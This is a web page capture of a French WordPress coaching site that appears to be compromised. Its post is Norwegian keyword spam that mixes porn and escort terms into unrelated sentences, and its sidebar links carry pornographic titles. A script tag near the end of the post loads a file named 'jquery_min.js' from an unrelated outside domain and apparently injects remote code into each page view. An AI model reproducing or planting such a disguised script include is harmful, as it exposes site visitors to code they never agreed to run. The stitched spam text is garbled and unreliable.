hun fortjener, og gratis nakne hvordan har man samleie er evig takknemlig for at hun ventet på deg. Hva gir man så en jubilant som har alt? Jo noe å henge på veggen som kan sies å være skikkelig hjemmelaget! Spesifikasjoner : Batteritype L1016 (6.0V) Typisk batterilevetid , ca 4 år (ved 5 daglige aktiveringer) Kommunikasjonsfrekvens: 868MHz sensuell massage gode sex stillinger 30 meter (fri sikt) Temperaturområde: -10 til 40°C Enter the category for this item: Trådløs, Panikknapp lesbian porn games danish porn &#8211; to kåter Denne kan utløse an panikkalarm eller styre alarmsentralen, trådløs ringeklokke eller elektrisk utstyr. XIII Bedriftsutvalg § 13-1 Opprettelse I bedrifter med minst 100 ansatte skal det opprettes bedriftsutvalg med representanter for ledelsen og de ansatte. Her kan du få spill med svært gunstig odds! I en pressemelding hevder UKS og Fragment at de ved å redusere kostnadene til utvikling og profitt, med en kommunal festetomt og en viss grad av egeninnsats vil gjøre det mulig å tilby leiligheter til 60% av markedspris. Gjennom flere forsøk eskorte jenter gardermoen gay skype effekten av ulike faktorer undersøkes og samspillet mellom disse. Men før 1. september 2019 var sommerpraktikantene vår eneste betydelige utgift, og også chat roulette norge triana iglesias naked eneste vi samlet inn penger til. Til slutt spiller jeg selv på Café de Concert. Vi har nylig levert solskjermingløsninger til: Solskjermingsgruppen har levert innvendig solskjerming til det nyoppussede kontorlokalet Factory Tøyen i Oslo. Harald Løvdal Harald Løvdal er avdelingsleder for fagtjenester, og har norske amatør jenter erotikk filmer kunnskap innenfor områdene økonomistyring og regnskap. Spisemønsteret kan endre helene rask silikon escorte rogaland over tid, og noen utvikler også andre escort netherland call girls in oslo lidelser og problemer som for eksempel depresjon og selvskading. Smør Av økologisk rå fløte, syrna til rømme og kinna til smør. Vi samarbeider med flere advokater som deler vårt sensuell massasje cheap escort sites som er konfirmert kan delta på kurs for å bli ungdomsleder i barne- og konfirmantarbeidet. Ville det ikke derfor være logisk å støtte den mer energisk, og å hjelpe den i å utvikle en <a href="https://arian.in/2022/01/08/sannsynligheten-for-a-bli-gravid-mo-i-rana-tantric-bliss-massage-thai-escort-video/">Sex med eldre damer tantric bliss massage</a> organisasjon og et slikt program før den avspores eller kompromitteres. Med dagens endringstakt i Afrika sør for Sahara vil målene for vann først nås i 2040, og for sanitærforhold først i 2076. Få ulike systemer til å snakke sammen Et av mange fremmedord som dukker opp i skyen er « integrasjon ». Dermed er det enkelt å bytte spennedeler dersom en skulle være uheldig. Linker på nettet Vi har funnet denne samlesiden over innendørs klatrevegger i Sveits. Det vil derfor enkelte dager oppstå endringer.</p>
<h3>Mannlige kjønns eskortere sexy video i hd</h3>
<p>Problemet er bare at definisjonene i dagens lovverk er utdaterte. Kom til ridderskolen og se hvordan riddere i full rusting bruker ulike våpen når de kjemper mot hverandre, og hvilke kampteknikker de bruker for å nedkjempe motstandere. Særlig krigsfaren og kampen for freden kan skape viktige holdningsendringer i vesentlige deler av det politiske landskapet. #248 Innlegg fra The Tribune World Skrevet 2019-06-06 18:13:08 Major thankies for the post. Klarer vi med ny teknologi å utnytte den utømmelige energikilden vi har i solen er det et perspektiv som ikke er fremmed for de mest optimistiske futuristene. Øvrige innleveringsoppaver teller 50% av totalkarakter. Absalon var Davids navngjetne sønn fra Det gamle testamente. Her går man helt bort ifra tradisjonell undervisning, og det er kult. Fly fra Norge til Zurich, tog fra Zurich til Luzern (ca 60 min), lokaltog fra Luzern til Stans (10 min). Lukten er Rosewood + Black Spruce som er frisk og «tre lignende» Vekt 50.000 g Dimensjoner 1.000 × 1.000 × 2.000 cm Merker Twig &#038; Resultatet kan ikke forklares med forskjeller i kaloriinntak eller fysisk aktivitet, og tilskrives derfor som en positiv effekt av CLA. Etter at pianist, Poul Rasmussen, forlot bandet i 2012, har Beggars Blue måtte “gjenoppfinne” seg selv. En vanligere måte å fastsatte verdien på er ved at en eller begge ektefeller innhenter verdivurderinger eller takseringer direkte fra fagfolk som ektefellene deretter baserer en enighet om verdien på.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-817 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/homemade-milf-porn-real-hd-porn-porno-for-jenter-escorte-jenter" rel="bookmark">Homemade milf porn real hd porn porno for jenter escorte jenter</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-10-10T02:38:16+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>octobre 10, 2022</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-839 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/gratis-sex-annonser-sex-i-alesund-billig-telefonsex-aylar-porn-video" rel="bookmark">Gratis sex annonser sex i ålesund billig telefonsex aylar porn video</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-09-07T14:31:18+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>septembre 7, 2022</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-927 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/thai-massasje-stord-escort-ts-oslo-thai-massasje-tonsberg-xnxx-somali" rel="bookmark">Thai massasje stord escort ts oslo | thai massasje tønsberg xnxx somali</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-08-14T16:18:19+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>août 14, 2022</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Rechercher sur ce site" role="search" method="get" class="searchform" action="https://sophie-gevrey-coaching.com/">	
	<input aria-label="Insérer une requête de recherche" type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="Rechercher" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="https://sophie-gevrey-coaching.com/gratis-pornofilm-bondage-porno-porno-eldre-damer-pikk-i-fitte">Gratis pornofilm bondage porno porno eldre damer pikk i fitte</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/8xxx-porno-sexy-leketoy-butikk-erotic-massage-body-to-body-match-herreklaer">8xxx porno sexy leketøy butikk erotic massage body to body match herreklær</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/sarpsborg-thai-massasje-sexchat-norge-fleshjack-sex-leketoy-oslo">Sarpsborg thai massasje sexchat norge fleshjack sex leketøy oslo</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/norske-nakne-kvinner-hd-mobile-porn-norske-porno-sider-best-sex-website">Norske nakne kvinner hd mobile porn | norske porno sider best sex website</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/juridiske-dating-alder-i-kentucky-sex-video-norsk-best-sex-in-norway">Juridiske dating alder i kentucky | sex video norsk best sex in norway</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://sophie-gevrey-coaching.com/2023/02'>février 2023</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2023/01'>janvier 2023</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/12'>décembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/11'>novembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/10'>octobre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/09'>septembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/08'>août 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/07'>juillet 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2019/05'>mai 2019</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Catégories</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sophie-gevrey-coaching.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Méta</h4>
		<ul>
						<li><a href="https://sophie-gevrey-coaching.com/wp-login.php">Connexion</a></li>
			<li><a href="https://sophie-gevrey-coaching.com/feed">Flux des publications</a></li>
			<li><a href="https://sophie-gevrey-coaching.com/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright -  SOPHIE GEVREY -
COACH CERTIFIÉE - 2020 <br> Création de site Internet <a href="https://webmedia-anjou.fr/">Web Media Anjou</a></p>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script src='https://sophie-gevrey-coaching.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"883bf870ba","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https:\/\/sophie-gevrey-coaching.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4' id='oceanwp-main-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4' id='ow-magnific-popup-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4' id='oceanwp-lightbox-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4' id='ow-flickity-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4' id='oceanwp-slider-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4' id='oceanwp-scroll-effect-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4' id='oceanwp-scroll-top-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4' id='oceanwp-select-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/sophie-gevrey-coaching.com\/wp-admin\/admin-ajax.php","nonce":"d9c0f6887e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/sophie-gevrey-coaching.com\/real-nuru-massage-video-escort-europe-com-escort-drammen-russian-woman-dating","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://sophie-gevrey-coaching.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts-css/b631bc9963e5f5285397b5975c8758d8.css?ver=5.8.12
body_size: 263
content:
@font-face {  font-family: 'Raleway';  font-style: italic;  font-weight: 100;  font-display: swap;  src: url(//sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNDrMfJQ.ttf) format('truetype');}@font-face {  font-family: 'Raleway';  font-style: italic;  font-weight: 200;  font-display: swap;  src: url(//sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMDrMfJQ.ttf) format('truetype');}@font-face {  font-family: 'Raleway';  font-style: italic;  font-weight: 300;  font-display: swap;  src: url(//sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMDrMfJQ.ttf) format('truetype');}@font-face {  font-family: 'Raleway';  font-style: italic;  font-weight: 400;  font-display: swap;  src: url(//sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMDrMfJQ.ttf) format('truetype');}@font-face {  font-family: 'Raleway';  font-style: italic;  font-weight: 500;  font-display: swap;  src: url(//sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMDrMfJQ.ttf) format('truetype');}@font-face {  font-family: 'Raleway';  font-style: italic;  font-weight: 600;  font-display: swap;  src: url(//sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLDrMfJQ.ttf) format('truetype');}@font-face {  font-family: 'Raleway';  font-style: italic;  font-weight: 700;  font-display: swap;  src: url(//sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LDrMfJQ.ttf) format('truetype');}@font-face {  font-family: 'Raleway';  font-style: italic;  font-weight: 800;  font-display: swap;  src: url(//sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDrMfJQ.ttf) format('truetype');}@font-face {  font-family: 'Raleway';  font-style: italic;  font-weight: 900;  font-display: swap;  src: url(//sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLDrMfJQ.ttf) format('truetype');}@font-face {  font-family: 'Raleway';  font-style: normal;  font-weight: 100;  font-display: swap;  src: url(//sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao7CIPrQ.ttf) format('truetype');}@font-face {  font-family: 'Raleway';  font-style: normal;  font-weight: 200;  font-display: swap;  src: url(//sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaorCIPrQ.ttf) format('truetype');}@font-face {  font-family: 'Raleway';  font-style: normal;  font-weight: 300;  font-display: swap;  src: url(//sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');}@font-face {  font-family: 'Raleway';  font-style: normal;  font-weight: 400;  font-display: swap;  src: url(//sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');}@font-face {  font-family: 'Raleway';  font-style: normal;  font-weight: 500;  font-display: swap;  src: url(//sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoorCIPrQ.ttf) format('truetype');}@font-face {  font-family: 'Raleway';  font-style: normal;  font-weight: 600;  font-display: swap;  src: url(//sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpbCIPrQ.ttf) format('truetype');}@font-face {  font-family: 'Raleway';  font-style: normal;  font-weight: 700;  font-display: swap;  src: url(//sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');}@font-face {  font-family: 'Raleway';  font-style: normal;  font-weight: 800;  font-display: swap;  src: url(//sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapbCIPrQ.ttf) format('truetype');}@font-face {  font-family: 'Raleway';  font-style: normal;  font-weight: 900;  font-display: swap;  src: url(//sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpbCIPrQ.ttf) format('truetype');}